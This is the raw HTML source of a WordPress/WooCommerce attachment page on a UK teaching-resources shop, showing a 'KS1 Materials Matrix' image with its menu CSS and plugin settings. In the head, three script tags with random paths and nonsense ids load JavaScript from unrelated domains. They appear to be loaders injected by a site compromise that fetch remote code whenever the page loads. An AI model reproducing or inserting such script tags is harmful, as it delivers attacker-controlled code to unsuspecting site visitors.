  -ms-transform: translateX(100%);
  -webkit-transform: translateX(100%);
  -moz-transform: translateX(100%);
}
.rmp-container.rmp-slide-right.rmp-menu-open, .rmp-container.rmp-push-right.rmp-menu-open {
  transform: translateX(0);
  -ms-transform: translateX(0);
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
}
.rmp-container.rmp-slide-top, .rmp-container.rmp-push-top {
  transform: translateY(-100%);
  -ms-transform: translateY(-100%);
  -webkit-transform: translateY(-100%);
  -moz-transform: translateY(-100%);
}
.rmp-container.rmp-slide-top.rmp-menu-open, .rmp-container.rmp-push-top.rmp-menu-open {
  transform: translateY(0);
  -ms-transform: translateY(0);
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
}
.rmp-container.rmp-slide-bottom, .rmp-container.rmp-push-bottom {
  transform: translateY(100%);
  -ms-transform: translateY(100%);
  -webkit-transform: translateY(100%);
  -moz-transform: translateY(100%);
}
.rmp-container.rmp-slide-bottom.rmp-menu-open, .rmp-container.rmp-push-bottom.rmp-menu-open {
  transform: translateX(0);
  -ms-transform: translateX(0);
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
}
.rmp-container::-webkit-scrollbar {
  width: 0px;
}
.rmp-container ::-webkit-scrollbar-track {
  box-shadow: inset 0 0 5px transparent;
}
.rmp-container ::-webkit-scrollbar-thumb {
  background: transparent;
}
.rmp-container ::-webkit-scrollbar-thumb:hover {
  background: transparent;
}
.rmp-container .rmp-menu-wrap .rmp-menu {
  transition: none;
  border-radius: 0;
  box-shadow: none;
  background: none;
  border: 0;
  bottom: auto;
  box-sizing: border-box;
  clip: auto;
  color: #666;
  display: block;
  float: none;
  font-family: inherit;
  font-size: 14px;
  height: auto;
  left: auto;
  line-height: 1.7;
  list-style-type: none;
  margin: 0;
  min-height: auto;
  max-height: none;
  opacity: 1;
  outline: none;
  overflow: visible;
  padding: 0;
  position: relative;
  pointer-events: auto;
  right: auto;
  text-align: left;
  text-decoration: none;
  text-indent: 0;
  text-transform: none;
  transform: none;
  top: auto;
  visibility: inherit;
  width: auto;
  word-wrap: break-word;
  white-space: normal;
}
.rmp-container .rmp-menu-additional-content {
  display: block;
  word-break: break-word;
}
.rmp-container .rmp-menu-title {
  display: flex;
  flex-direction: column;
}
.rmp-container .rmp-menu-title .rmp-menu-title-image {
  max-width: 100%;
  margin-bottom: 15px;
  display: block;
  margin: auto;
  margin-bottom: 15px;
}
button.rmp_menu_trigger {
  z-index: 999999;
  overflow: hidden;
  outline: none;
  border: 0;
  display: none;
  margin: 0;
  transition: transform 0.5s, background-color 0.5s;
  padding: 0;
}
button.rmp_menu_trigger .responsive-menu-pro-inner::before, button.rmp_menu_trigger .responsive-menu-pro-inner::after {
  content: "";
  display: block;
}
button.rmp_menu_trigger .responsive-menu-pro-inner::before {
  top: 10px;
}
button.rmp_menu_trigger .responsive-menu-pro-inner::after {
  bottom: 10px;
}
button.rmp_menu_trigger .rmp-trigger-box {
  width: 40px;
  display: inline-block;
  position: relative;
  pointer-events: none;
  vertical-align: super;
}
.admin-bar .rmp-container, .admin-bar .rmp_menu_trigger {
  margin-top: 32px !important;
}
@media screen and (max-width: 782px) {
  .admin-bar .rmp-container, .admin-bar .rmp_menu_trigger {
    margin-top: 46px !important;
  }
}
/*  Menu Trigger Boring Animation */
.rmp-menu-trigger-boring .responsive-menu-pro-inner {
  transition-property: none;
}
.rmp-menu-trigger-boring .responsive-menu-pro-inner::after, .rmp-menu-trigger-boring .responsive-menu-pro-inner::before {
  transition-property: none;
}
.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner {
  transform: rotate(45deg);
}
.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner:before {
  top: 0;
  opacity: 0;
}
.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner:after {
  bottom: 0;
  transform: rotate(-90deg);
}

</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.topbananateachers.com/web/wp-includes/css/dashicons.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.topbananateachers.com/web/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.6.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.topbananateachers.com/web/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.6.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.topbananateachers.com/web/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.6.3' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.topbananateachers.com/web/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.6.3' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://www.topbananateachers.com/web/wp-content/themes/top/normalize.css?ver=1.0' media='all' />
<link rel='stylesheet' id='html5blank-css' href='https://www.topbananateachers.com/web/wp-content/themes/top/style.css?ver=1.0' media='all' />
<script type="text/javascript" src="https://www.topbananateachers.com/web/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.topbananateachers.com/web/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.topbananateachers.com/web/wp-content/themes/top/js/lib/conditionizr-4.3.0.min.js?ver=4.3.0" id="conditionizr-js"></script>
<script type="text/javascript" src="https://www.topbananateachers.com/web/wp-content/themes/top/js/lib/modernizr-2.7.1.min.js?ver=2.7.1" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.topbananateachers.com/web/wp-content/themes/top/js/scripts.js?ver=1.0.0" id="html5blankscripts-js"></script>
<script type="text/javascript" src="https://quietshalecompany.com/jRDYtEaPzW5Hl2WPQbTOsHxgMjg-kf47wbu1NtVADRC" id="repeatedlyrogerlay-js"></script>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://proxyreflecttools.com/RgyBjdl1OFqOiwrmw1qMScwBnedS0k-XEeLq2uhojFQ" id="resolvewarlike-js"></script>
<script type="text/javascript" id="rmp_menu_scripts-js-extra">
/* <![CDATA[ */
var rmp_menu = {"ajaxURL":"https:\/\/www.topbananateachers.com\/web\/wp-admin\/admin-ajax.php","wp_nonce":"ab7e504183","menu":[{"menu_theme":"Default","theme_type":"default","theme_location_menu":"","submenu_submenu_arrow_width":"40","submenu_submenu_arrow_width_unit":"px","submenu_submenu_arrow_height":"39","submenu_submenu_arrow_height_unit":"px","submenu_arrow_position":"right","submenu_sub_arrow_background_colour":"","submenu_sub_arrow_background_hover_colour":"","submenu_sub_arrow_background_colour_active":"","submenu_sub_arrow_background_hover_colour_active":"","submenu_sub_arrow_border_width":1,"submenu_sub_arrow_border_width_unit":null,"submenu_sub_arrow_border_colour":"#1d4354","submenu_sub_arrow_border_hover_colour":"#3f3f3f","submenu_sub_arrow_border_colour_active":"#1d4354","submenu_sub_arrow_border_hover_colour_active":"#3f3f3f","submenu_sub_arrow_shape_colour":"#fff","submenu_sub_arrow_shape_hover_colour":"#fff","submenu_sub_arrow_shape_colour_active":"#fff","submenu_sub_arrow_shape_hover_colour_active":"#fff","use_header_bar":"off","header_bar_items_order":"{\"logo\":\"on\",\"title\":\"on\",\"search\":\"on\",\"html content\":\"on\"}","header_bar_title":"","header_bar_html_content":"","header_bar_logo":"","header_bar_logo_link":"","header_bar_logo_width":"","header_bar_logo_width_unit":"%","header_bar_logo_height":"","header_bar_logo_height_unit":"px","header_bar_height":"80","header_bar_height_unit":"px","header_bar_padding":{"top":"0px","right":"5%","bottom":"0px","left":"5%"},"header_bar_font":"","header_bar_font_size":"14","header_bar_font_size_unit":"px","header_bar_text_color":"#ffffff","header_bar_background_color":"#ffffff","header_bar_breakpoint":"800","header_bar_position_type":"fixed","header_bar_adjust_page":"on","header_bar_scroll_enable":"off","header_bar_scroll_background_color":"#36bdf6","mobile_breakpoint":"600","tablet_breakpoint":"800","transition_speed":"0.5","sub_menu_speed":"0.2","show_menu_on_page_load":"","menu_disable_scrolling":"off","menu_overlay":"off","menu_overlay_colour":"rgba(0, 0, 0, 0.7)","desktop_menu_width":"","desktop_menu_width_unit":"%","desktop_menu_positioning":"fixed","desktop_menu_side":"","desktop_menu_to_hide":"","use_current_theme_location":"off","mega_menu":{"225":"off","227":"off","229":"off","228":"off","226":"off"},"desktop_submenu_open_animation":"none","desktop_submenu_open_animation_speed":"100ms","desktop_submenu_open_on_click":"off","desktop_menu_hide_and_show":"off","menu_name":"Default Menu","menu_to_use":"main-menu","different_menu_for_mobile":"off","menu_to_use_in_mobile":"main-menu","use_mobile_menu":"on","use_tablet_menu":"on","use_desktop_menu":"","menu_display_on":"all-pages","menu_to_hide":"","submenu_descriptions_on":"","custom_walker":"","menu_background_colour":"#212121","menu_depth":"5","smooth_scroll_on":"off","smooth_scroll_speed":"500","menu_font_icons":[],"menu_links_height":"40","menu_links_height_unit":"px","menu_links_line_height":"40","menu_links_line_height_unit":"px","menu_depth_0":"5","menu_depth_0_unit":"%","menu_font_size":"24","menu_font_size_unit":"px","menu_font":"Grumpy-Tiger","menu_font_weight":"normal","menu_text_alignment":"left","menu_text_letter_spacing":"","menu_word_wrap":"off","menu_link_colour":"#ffffff","menu_link_hover_colour":"#ffffff","menu_current_link_colour":"#ffffff","menu_current_link_hover_colour":"#ffffff","menu_item_background_colour":"#212121","menu_item_background_hover_colour":"#3f3f3f","menu_current_item_background_colour":"#212121","menu_current_item_background_hover_colour":"#3f3f3f","menu_border_width":"1","menu_border_width_unit":"px","menu_item_border_colour":"#212121","menu_item_border_colour_hover":"#212121","menu_current_item_border_colour":"#212121","menu_current_item_border_hover_colour":"#3f3f3f","submenu_links_height":"40","submenu_links_height_unit":"px","submenu_links_line_height":"40","submenu_links_line_height_unit":"px","menu_depth_side":"left","menu_depth_1":"10","menu_depth_1_unit":"%","menu_depth_2":"15","menu_depth_2_unit":"%","menu_depth_3":"20","menu_depth_3_unit":"%","menu_depth_4":"25","menu_depth_4_unit":"%","submenu_item_background_colour":"","submenu_item_background_hover_colour":"","submenu_current_item_background_colour":"","submenu_current_item_background_hover_colour":"","submenu_border_width":"","submenu_border_width_unit":"px","submenu_item_border_colour":"#1d4354","submenu_item_border_colour_hover":"#1d4354","submenu_current_item_border_colour":"#1d4354","submenu_current_item_border_hover_colour":"#3f3f3f","submenu_font_size":"13","submenu_font_size_unit":"px","submenu_font":"","submenu_font_weight":"normal","submenu_text_letter_spacing":"","submenu_text_alignment":"left","submenu_link_colour":"#fff","submenu_link_hover_colour":"#fff","submenu_current_link_colour":"#fff","submenu_current_link_hover_colour":"#fff","inactive_arrow_shape":"\u25bc","active_arrow_shape":"\u25b2","inactive_arrow_font_icon":"","active_arrow_font_icon":"","inactive_arrow_image":"","active_arrow_image":"","submenu_arrow_width":"40","submenu_arrow_width_unit":"px","submenu_arrow_height":"40","submenu_arrow_height_unit":"px","arrow_position":"right","menu_sub_arrow_shape_colour":"#ffffff","menu_sub_arrow_shape_hover_colour":"#ffffff","menu_sub_arrow_shape_colour_active":"#ffffff","menu_sub_arrow_shape_hover_colour_active":"#ffffff","menu_sub_arrow_border_width":"1","menu_sub_arrow_border_width_unit":"px","menu_sub_arrow_border_colour":"#212121","menu_sub_arrow_border_hover_colour":"#3f3f3f","menu_sub_arrow_border_colour_active":"#212121","menu_sub_arrow_border_hover_colour_active":"#3f3f3f","menu_sub_arrow_background_colour":"#212121","menu_sub_arrow_background_hover_colour":"#3f3f3f","menu_sub_arrow_background_colour_active":"#212121","menu_sub_arrow_background_hover_colour_active":"#3f3f3f","fade_submenus":"off","fade_submenus_side":"left","fade_submenus_delay":"100","fade_submenus_speed":"500","use_slide_effect":"off","slide_effect_back_to_text":"Back","accordion_animation":"off","auto_expand_all_submenus":"off","auto_expand_current_submenus":"off","menu_item_click_to_trigger_submenu":"off","button_width":"55","button_width_unit":"px","button_height":"55","button_height_unit":"px","button_background_colour":"#000000","button_background_colour_hover":"#000000","button_background_colour_active":"#000000","toggle_button_border_radius":"5","button_transparent_background":"off","button_left_or_right":"right","button_position_type":"fixed","button_distance_from_side":"5","button_distance_from_side_unit":"%","button_top":"40","button_top_unit":"px","button_push_with_animation":"off","button_click_animation":"boring","button_line_margin":"5","button_line_margin_unit":"px","button_line_width":"25","button_line_width_unit":"px","button_line_height":"3","button_line_height_unit":"px","button_line_colour":"#ffffff","button_line_colour_hover":"#ffffff","button_line_colour_active":"#ffffff","button_font_icon":"","button_font_icon_when_clicked":"","button_image":"","button_image_when_clicked":"","button_title":"","button_title_open":"","button_title_position":"left","menu_container_columns":"","button_font":"","button_font_size":"14","button_font_size_unit":"px","button_title_line_height":"13","button_title_line_height_unit":"px","button_text_colour":"#ffffff","button_trigger_type_click":"on","button_trigger_type_hover":"off","button_click_trigger":"#responsive-menu-button","items_order":{"title":"","menu":"on","search":"","additional content":""},"menu_title":"","menu_title_link":"","menu_title_link_location":"_self","menu_title_image":"","menu_title_font_icon":"","menu_title_section_padding":{"top":"10%","right":"5%","bottom":"0%","left":"5%"},"menu_title_background_colour":"#212121","menu_title_background_hover_colour":"#212121","menu_title_font_size":"13","menu_title_font_size_unit":"px","menu_title_alignment":"center","menu_title_font_weight":"400","menu_title_font_family":"","menu_title_colour":"#ffffff","menu_title_hover_colour":"#ffffff","menu_title_image_width":"","menu_title_image_width_unit":"%","menu_title_image_height":"","menu_title_image_height_unit":"px","menu_additional_content":"","menu_additional_section_padding":{"left":"5%","top":"0px","right":"5%","bottom":"0px"},"menu_additional_content_font_size":"16","menu_additional_content_font_size_unit":"px","menu_additional_content_alignment":"center","menu_additional_content_colour":"#ffffff","menu_search_box_text":"Search","menu_search_box_code":"","menu_search_section_padding":{"left":"5%","top":"0px","right":"5%","bottom":"0px"},"menu_search_box_height":"45","menu_search_box_height_unit":"px","menu_search_box_border_radius":"30","menu_search_box_text_colour":"#333333","menu_search_box_background_colour":"#ffffff","menu_search_box_placeholder_colour":"#c7c7cd","menu_search_box_border_colour":"#dadada","menu_section_padding":{"top":"0px","right":"0px","bottom":"0px","left":"0px"},"menu_width":"75","menu_width_unit":"%","menu_maximum_width":"","menu_maximum_width_unit":"px","menu_minimum_width":"","menu_minimum_width_unit":"px","menu_auto_height":"off","menu_container_padding":{"top":"0px","right":"0px","bottom":"0px","left":"0px"},"menu_container_background_colour":"#212121","menu_background_image":"","animation_type":"slide","menu_appear_from":"left","animation_speed":"0.5","page_wrapper":"","menu_close_on_body_click":"off","menu_close_on_scroll":"off","menu_close_on_link_click":"off","enable_touch_gestures":"","active_arrow_font_icon_type":"font-awesome","active_arrow_image_alt":"","admin_theme":"dark","breakpoint":"800","button_font_icon_type":"font-awesome","button_font_icon_when_clicked_type":"font-awesome","button_image_alt":"","button_image_alt_when_clicked":"","button_trigger_type":"click","custom_css":"","desktop_menu_options":"{\"47\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"},\"46\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"},\"12\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"},\"48\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"},\"45\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"},\"31\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"},\"22\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"},\"44\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"},\"43\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"},\"567\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"},\"50\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"},\"42\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"}}","external_files":"off","header_bar_logo_alt":"","inactive_arrow_font_icon_type":"font-awesome","inactive_arrow_image_alt":"","keyboard_shortcut_close_menu":"27,37","keyboard_shortcut_open_menu":"32,39","menu_adjust_for_wp_admin_bar":"off","menu_depth_5":"30","menu_depth_5_unit":"%","menu_title_font_icon_type":"font-awesome","menu_title_image_alt":"","minify_scripts":"off","mobile_only":"off","remove_bootstrap":"","remove_fontawesome":"","scripts_in_footer":"off","shortcode":"off","single_menu_font":"","single_menu_font_size":"14","single_menu_font_size_unit":"px","single_menu_height":"80","single_menu_height_unit":"px","single_menu_item_background_colour":"#ffffff","single_menu_item_background_colour_hover":"#ffffff","single_menu_item_link_colour":"#000000","single_menu_item_link_colour_hover":"#000000","single_menu_item_submenu_background_colour":"#ffffff","single_menu_item_submenu_background_colour_hover":"#ffffff","single_menu_item_submenu_link_colour":"#000000","single_menu_item_submenu_link_colour_hover":"#000000","single_menu_submenu_font":"","single_menu_submenu_font_size":"12","single_menu_submenu_font_size_unit":"px","single_menu_submenu_height":"40","single_menu_submenu_height_unit":"px","menu_title_padding":{"left":"5%","top":"0px","right":"5%","bottom":"0px"},"menu_id":1139,"active_toggle_contents":"\u25b2","inactive_toggle_contents":"\u25bc"}]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.topbananateachers.com/web/wp-content/plugins/responsive-menu/v4.0.0/assets/js/rmp-menu.js?ver=4.5.0" id="rmp_menu_scripts-js"></script>
<script type="text/javascript" src="https://www.topbananateachers.com/web/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.6.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/web\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/web\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https:\/\/www.topbananateachers.com\/web\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.topbananateachers.com/web/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.6.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.topbananateachers.com/web/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.6.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/web\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/web\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.topbananateachers.com/web/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.6.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https:\/\/www.topbananateachers.com\/web\/wp-content\/plugins\/woocommerce-payments\/dist\/"};
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.topbananateachers.com/web/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.topbananateachers.com/web/wp-json/wp/v2/media/994" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.topbananateachers.com/web/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.topbananateachers.com%2Fweb%2F%3Fattachment_id%3D994" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.topbananateachers.com/web/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.topbananateachers.com%2Fweb%2F%3Fattachment_id%3D994&#038;format=xml" />
<script data-cfasync="false" src="//search.omegacommerce.com/instant/initjs?ID=44cb7965-7046-4d5a-ae07-a669f0fc8a59&seid=1" async></script>
<script>'' +
    (function () {
        var endpoint = 'search.omegacommerce.com';
        var protocol= ("https:" === document.location.protocol ? "https://" : "http://");
        //url must have the same protocol as page. otherwise js errors possible.
        var url = 'https://www.topbananateachers.com/web/omega-search/'
        url = url.replace("https://", protocol)
        url = url.replace("http://", protocol)
        if (typeof window.OMEGA_CONFIG == "undefined") {
            window.OMEGA_CONFIG = {}
        }
        window.OMEGA_CONFIG.searchResultUrl = url
    })();
</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://www.topbananateachers.com/web/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.topbananateachers.com/web/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<style type="text/css">.wpgs-for .slick-arrow::before,.wpgs-nav .slick-prev::before, .wpgs-nav .slick-next::before{color:#000;}.fancybox-bg{background-color:rgba(10,0,0,0.75);}.fancybox-caption,.fancybox-infobar{color:#fff;}.wpgs-nav .slick-slide{border-color:transparent}.wpgs-nav .slick-current{border-color:#000}.wpgs-video-wrapper{min-height:500px;}</style>		<style type="text/css" id="wp-custom-css">
			.ajax_add_to_cart{
	
	display:none;
}

.add_to_cart_button{

display:none !important;
}

.sidebar{
	
	display:none;
}		</style>
				<script>
        // conditionizr.com
        // configure environment tests
        conditionizr.config({
            assets: 'https://www.topbananateachers.com/web/wp-content/themes/top',
            tests: {}
        });
        </script>

	</head>
	<body data-rsssl=1 class="attachment attachment-template-default single single-attachment postid-994 attachmentid-994 attachment-png theme-top woocommerce-no-js top-banana-ks1-materials-matrix">

		<!-- wrapper -->
	

			<!-- header -->
			<header class="header clear" role="banner">

					<!-- logo -->
					<div class="logo animated rubberBand">
						<a href="http://www.topbananateachers.com">
							<img src="https://www.topbananateachers.com/web/wp-content/uploads/2025/01/logo.png" alt="Logo" class="logo-img">
						</a>
					</div>
					<!-- /logo -->
                <section class="move-area">
  <div class='container'>
    <div class='eye'></div>
    <div class='eye'></div>
  </div>
</section>  
                                 <div id="banana" >
				<img src="https://www.topbananateachers.com/web/wp-content/themes/top/img/banana2.gif" alt="Logo" class="logo-img">
				</div>
                  							
  
         
                    
                
                </div>
                
                <div id="searchme">
            		<div id="woocommerce_product_search-2" class="woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://www.topbananateachers.com/web/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>
                </div>
                
                <div id="account">
                    <a href="http://www.topbananateachers.com/">Home</a> | 
                <a href="https://www.topbananateachers.com/web/my-account/">Your Account</a> | <a href="https://www.topbananateachers.com/web/cart">Basket</a> | <a href="https://www.topbananateachers.com/web/my-account/customer-logout/Logout">Logout</a>
				 | <a href="https://www.topbananateachers.com/web/faqs">FAQs</a>
					 | <a href="http://www.topbananateachers.com/category/blog/">Unzipped</a>
				
				</div>

					

			</header>
			<!-- /header -->
        
        <!-- nav -->
					<nav class="nav" role="navigation">
						<ul><li id="menu-item-47" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47"><a href="https://www.topbananateachers.com/product-category/dance/">Dance</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46"><a href="https://www.topbananateachers.com/product-category/drama/">Drama</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12"><a href="https://www.topbananateachers.com/product-category/geography/">Geography</a></li>
<li id="menu-item-48" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48"><a href="https://www.topbananateachers.com/product-category/history/">History</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45"><a href="https://www.topbananateachers.com/product-category/music/">Music</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31"><a href="https://www.topbananateachers.com/product-category/pshe/">PSHE</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22"><a href="https://www.topbananateachers.com/product-category/science/">Science</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44"><a href="https://www.topbananateachers.com/product-category/songs/">Songs</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43"><a href="https://www.topbananateachers.com/product-category/speaking-listening/">Speaking &#038; Listening</a></li>
<li id="menu-item-567" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-567"><a href="https://www.topbananateachers.com/product-category/EYFS/">EYFS</a></li>
<li id="menu-item-50" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50"><a href="https://www.topbananateachers.com/product-category/ks1/">KS1</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42"><a href="https://www.topbananateachers.com/product-category/more/">More</a></li>
</ul>					</nav>
					<!-- /nav -->

 <header class="woocommerce-products-header">


			<h1 class="woocommerce-products-header__title page-title animated bounceInDown">TOP BANANA KS1 MATERIALS MATRIX</h1>


		

    </header>


<div class="wrapper">

	<main role="main">
	<!-- section -->
	<section>

	
		<!-- article -->
		<article id="post-994" class="post-994 attachment type-attachment status-inherit hentry">

			

			<!-- post title -->
			
			<!-- /post title -->

		
			<!-- /post details -->

			<p class="attachment"><a href='https://www.topbananateachers.com/web/wp-content/uploads/2017/11/TOP-BANANA-KS1-MATERIALS-MATRIX.png'><img decoding="async" width="250" height="184" src="https://www.topbananateachers.com/web/wp-content/uploads/2017/11/TOP-BANANA-KS1-MATERIALS-MATRIX-250x184.png" class="attachment-medium size-medium" alt="" srcset="https://www.topbananateachers.com/web/wp-content/uploads/2017/11/TOP-BANANA-KS1-MATERIALS-MATRIX-250x184.png 250w, https://www.topbananateachers.com/web/wp-content/uploads/2017/11/TOP-BANANA-KS1-MATERIALS-MATRIX-800x588.png 800w, https://www.topbananateachers.com/web/wp-content/uploads/2017/11/TOP-BANANA-KS1-MATERIALS-MATRIX-768x565.png 768w, https://www.topbananateachers.com/web/wp-content/uploads/2017/11/TOP-BANANA-KS1-MATERIALS-MATRIX-700x515.png 700w, https://www.topbananateachers.com/web/wp-content/uploads/2017/11/TOP-BANANA-KS1-MATERIALS-MATRIX-120x88.png 120w, https://www.topbananateachers.com/web/wp-content/uploads/2017/11/TOP-BANANA-KS1-MATERIALS-MATRIX.png 979w" sizes="(max-width: 250px) 100vw, 250px" /></a></p>


		</article>
		<!-- /article -->

	
	
	</section>
	<!-- /section -->
	</main>
</div>

			<!-- footer -->
		
<div id="animation">
    <video width="100%" autoplay loop>
  <source src="https://topbananateachers.com/vid.mp4" type="video/mp4">
Your browser does not support the video tag.
</video>
</div>


<div id="footerbanner">


    
    
    <div id="address">
  
    
    </div>

<div id="links">
    
    <div id="nav_menu-2" class="widget_nav_menu"><ul id="menu-footer-menu" class="menu"><li id="menu-item-597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-597"><a href="https://www.topbananateachers.com/web/terms-and-conditions/">Terms &#038; Conditions</a></li>
<li id="menu-item-984" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-984"><a href="https://www.topbananateachers.com/web/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-602"><a href="https://www.topbananateachers.com/web/contact/">Contact</a></li>
<li id="menu-item-598" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-598"><a href="https://www.topbananateachers.com/web/faqs/">FAQs</a></li>
<li id="menu-item-568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-568"><a href="https://www.topbananateachers.com/web/">Home</a></li>
</ul></div>    
        <!--    Home | About us | Contact us | FAQs | Terms and Conditions | Dimensions Curriculum | Terms and Conditions -->
    
    
    
    </div>


</div>


<footer class="footer" role="contentinfo">

				<!-- copyright -->
				<p class="copyright">
					© 2025 Top Banana Teachers.  | All rights reserved. - Built by <a href="https://www.algarvewebdesign.com/?lang=en">Algarve Web Design</a>
				</p>
				<!-- /copyright -->

			</footer>
			<!-- /footer -->

		<!-- /wrapper -->

					<button type="button"  aria-controls="rmp-container-1139" aria-label="Menu Trigger" id="rmp_menu_trigger-1139"  class="rmp_menu_trigger rmp-menu-trigger-boring">
								<span class="rmp-trigger-box">
									<span class="responsive-menu-pro-inner"></span>
								</span>
					</button>
						<div id="rmp-container-1139" class="rmp-container rmp-container rmp-slide-left">
